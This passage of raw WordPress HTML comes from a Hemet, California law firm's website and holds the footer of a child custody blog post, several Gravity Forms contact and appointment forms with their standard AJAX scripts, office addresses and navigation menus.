                        <span class="tags"><i>Tags:</i> <a href="https://hemetbankruptcyattorneys.com/tag/child-custody-attorney-hemet/" rel="tag">child custody attorney Hemet</a></span>
                    </div>
                                    </div>
                <div class="blog-navigation">
                    <div class="col-xs-6 col-sm-6 col-lg-6 pad-leftz">
                        <div class="nav-prev pull-left">&laquo; <a href="https://hemetbankruptcyattorneys.com/only-a-skilled-child-custody-attorney-in-hemet/" rel="prev">You and your children are being safeguarded.</a></div>
                    </div>
                    <div class="col-xs-6 col-sm-6 col-lg-6 pad-rigthz">
                        <div class="nav-next pull-right"><a href="https://hemetbankruptcyattorneys.com/term-for-a-probate-attorney-in-hemet/" rel="next">What is the role of a Probate Attorney?</a> &raquo;</div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<!-- Footer Contact -->
<section class="onepix-footer-contact">
	<div class="container">
		<div class="row">
							<div class="col-xs-12 col-sm-12 col-lg-12 onepix-footer-form text-center">
					<div style="display: inline-block; vertical-align: top; width: 100%; max-width: 640px;">
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Contact Us</h3>
                            <span class='gform_description'></span>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/#gf_1' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='12346'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' >First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='12348'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' >Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label' for='input_1_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='12350' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label' for='input_1_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='text' value='' class='large' tabindex='12351'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_1_4"><label class='gfield_label' for='input_1_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small' tabindex='12352'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='12353' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=1&amp;tabindex=12345' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} ); 
/* ]]> */
</script>
</div>
				</div>
				<style type="text/css">
					.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3.gform_title { font-weight: 700; color: #000; text-transform: uppercase; font-size: 45px; line-height: 50px; margin: 0; text-align: center; }
					@media only screen and (max-width: 767px){
						.onepix-footer-contact .onepix-footer-form .gform_wrapper .gform_heading h3.gform_title { font-size: 35px; line-height: 35px; }
					}
				</style>
					</div>
	</div>
</section>

<!-- Footer Phone -->
<section class="onepix-phone">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-lg-12">
				<h2 class="text-center">LOCATIONS</h2>
				<div class="clearfix">
					<div class="textwidget custom-html-widget"><div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Hemet Bankruptcy</h4>
<p><a href="tel:+19513355977">(951) 335-5977</a><br><a href="https://goo.gl/maps/RJ1UU5jzvncCdkCL6" target="_blank" rel="noopener">736 N. State Street<br>Hemet, CA 92583</a></p>
</div>
<div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Hedtke Law Group</h4>
<p><a href="tel:+19095792233">(909) 579-2233</a><br><a href="https://goo.gl/maps/jACMy5AQNfqCZHVS9" target="_blank" rel="noopener">820 North Mountain Ave. Suite 109<br>Upland, CA 91786</a></p>
</div>
<div class="col-xs-12 col-sm-4 col-lg-4 footer-address">
<h4>Moreno Valley</h4>
<p><a href="tel:+19517461722 ">(951) 746-1722 </a><br><a href="https://goo.gl/maps/Vt7jbj35d1rqfpGH6" target="_blank" rel="noopener">24384 Sunnymead Boulevard Suite 140<br>Moreno Valley, CA 92553</a></p>
</div></div>	
				</div>
			</div>
		</div>
	</div>
</section>

<!-- Footer -->
<footer class="onepix-footer">
	<div class="container">
		<div class="row">
			<!-- Menu -->
			<div class="col-xs-12 col-sm-12 col-lg-12 onepix-fmenu">
				<ul id="menu-footer" class="footer-navigation"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://hemetbankruptcyattorneys.com/">Home</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://hemetbankruptcyattorneys.com/about/">About</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hemetbankruptcyattorneys.com/estate-planning-attorney-hemet/">Estate Planning</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/wills/">Wills</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/probate/">Trusts</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://hemetbankruptcyattorneys.com/probate-attorney-hemet/">Probate</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-149"><a href="https://hemetbankruptcyattorneys.com/blog/">Blog</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://hemetbankruptcyattorneys.com/contact/">Contact</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-post_type_archive menu-item-object-testimonials menu-item-1452"><a href="https://hemetbankruptcyattorneys.com/testimonials/">Testimonials</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-152"><a rel="privacy-policy" href="https://hemetbankruptcyattorneys.com/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="clearfix"></div>
			<div class="col-xs-12 col-sm-4 col-lg-4 onepix-foot-right pull-right">
				<ul>
<li><a href="http://www.facebook.com/HedtkeLawGroup" target="_blank" class="onepix-fb"></a></li>
<li><a href="http://twitter.com/hedtkelaw" target="_blank" class="onepix-tw"></a></li>
<!--<li><a href="#" target="_blank" class="onepix-yt"></a></li>-->
<li><a href="http://www.linkedin.com/pub/neil-hedtke/58/b76/556" target="_blank" class="onepix-li"></a></li>
<li><a href="http://www.yelp.com/biz/hedtke-law-group-west-covina" target="_blank" class="onepix-yl"></a></li>
</ul>			</div>
			<div class="col-xs-12 col-sm-8 col-lg-8 onepix-foot-left">
				<p>An estate planning attorney is not only for the senior citizens and those with significant wealth. All adults, especially if you have minor children, should have an estate plan. An estate planning lawyer can work with you and your spouse to assess your estate planning needs, create the documents needed and update those documents when necessary. Hedtke Law Group has the legal right to practice law in California, and serves the following areas: West Covina, Upland, and Moreno Valley Hedtke Law Group provides a number of legal services related to.</p>			</div>
			<div class="clearfix"></div>
			<div class="col-xs-12 col-sm-12 col-lg-12 onepix-copy">
				<p>&copy; 2026 Hemet CA Bankruptcy Lawyers Attorney | Developed by <a href="https://localpulsemarketing.com" target="_blank">Local Pulse Marketing</a></p>
			</div>
		</div>
	</div>
</footer>

<!-- Wrapper END -->
</div>
<a class="wp-call-button" href="tel:+19513355977"></a><div id="pum-76" class="pum pum-overlay pum-theme-66 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:76,&quot;slug&quot;:&quot;schedule-an-appointment&quot;,&quot;theme_id&quot;:66,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#schedule-appointment&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;270px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;640px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_76">

	<div id="popmake-76" class="pum-container popmake theme-66 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_76" class="pum-title popmake-title">
				Schedule An Appointment			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/#gf_3' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id="field_3_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value='' tabindex='234568'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_3_1_3' >First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value='' tabindex='234570'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_3_1_6' >Last</label>
                                                </span>
                            
                        </div></li><li id="field_3_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_2"><label class='gfield_label' for='input_3_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='text' value='' class='large' tabindex='234572' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_3"><label class='gfield_label' for='input_3_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='text' value='' class='large' tabindex='234573'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_3_4"><label class='gfield_label' for='input_3_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small' tabindex='234574'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit' tabindex='234575' onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=234567' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}, 50);}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [3, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-74" class="pum pum-overlay pum-theme-66 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:74,&quot;slug&quot;:&quot;free-case-evaluation&quot;,&quot;theme_id&quot;:66,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.hlink1&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;270px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;640px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_74">

	<div id="popmake-74" class="pum-container popmake theme-66 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_74" class="pum-title popmake-title">
				Free Case Evaluation			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/a-child-custody-attorney-in-hemet-is-a-legal-expert/#gf_2' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value='' tabindex='123457'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_2_1_3' >First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value='' tabindex='123459'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_2_1_6' >Last</label>
                                                </span>
                            
                        </div></li><li id="field_2_2"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_2"><label class='gfield_label' for='input_2_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='text' value='' class='large' tabindex='123461' placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3"  class="gfield gfield_contains_required field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_3"><label class='gfield_label' for='input_2_3' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='text' value='' class='large' tabindex='123462'  placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4"  class="gfield field_sublabel_below field_description_below gfield_visibility_visible"  data-js-reload="field_2_4"><label class='gfield_label' for='input_2_4' >Tell Us About Your Case</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea small' tabindex='123463'   placeholder='Tell Us About Your Case'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' value='Submit' tabindex='123464' onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=123456' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjY5OTE4MmNkMjk3NDNhNjM4NDdjZDcyOWEyNmM5NWQ2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://hemetbankruptcyattorneys.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);} );} ); 
/* ]]> */
</script>

		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/hemetbankruptcyattorneys.com\/wp-admin\/admin-ajax.php","wp_nonce":"9cce47ff10","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo